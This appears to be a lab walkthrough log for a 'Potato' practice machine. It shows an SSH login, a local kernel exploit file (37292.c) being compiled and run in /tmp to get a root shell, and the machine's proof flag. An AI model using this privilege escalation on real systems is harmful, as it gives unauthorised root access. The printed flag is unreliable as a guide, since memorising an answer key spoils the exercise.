 └─# ssh potato@192.168.246.137 -p 7120
potato@192.168.246.137's password:
Welcome to Ubuntu 14.04 LTS (GNU/Linux 3.13.0-24-generic x86_64)
 * Documentation:  https://help.ubuntu.com/
New release '16.04.7 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Tue Sep  8 02:04:57 2020 from 192.168.17.172
potato@ubuntu:~$ ls
potato@ubuntu:~$ ls /
bin  boot  dev  etc  home  initrd.img  lib  lib64  lost+found  media  mnt  opt  proc  root  run  sbin  srv  sys  tmp  usr  var
potato@ubuntu:~$ ^C
potato@ubuntu:~$ cd /tmp
potato@ubuntu:/tmp$ ls
37292.c  vmware-root
potato@ubuntu:/tmp$ gcc 37292.c -o exp
potato@ubuntu:/tmp$ ls -l
total 28
-rw-r--r-- 1 potato potato  4968 Dec  9 19:05 37292.c
-rwxrwxr-x 1 potato potato 13652 Dec  9 19:06 exp
drwx------ 2 root   root    4096 Dec 10  2023 vmware-root
potato@ubuntu:/tmp$ ./exp
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),109(lpadmin),110(sambashare),1000(potato)
# ls /root
proof.txt
# cat /root/proof.txt
SunCSR.Team.Potato.af6d45da1f1181347b9e2139f23c6a5b
#